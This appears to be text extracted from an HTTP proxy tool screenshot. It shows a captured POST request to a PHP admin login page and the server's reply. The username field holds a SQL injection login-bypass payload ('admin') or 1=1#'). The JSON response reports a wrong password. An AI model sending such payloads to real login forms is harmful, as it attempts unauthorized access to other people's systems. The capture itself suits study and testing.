 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host
Content-Length: 44
Accept: application/json, text/javascript, */*; q=0.01
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: /index.php/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or 1=1#&password=admin888
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:11:14 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef064d7bac99cb-LAX
Content-Length: 47
{"status":-2,"msg":"\u5bc6\u7801\u9519\u8bef!"}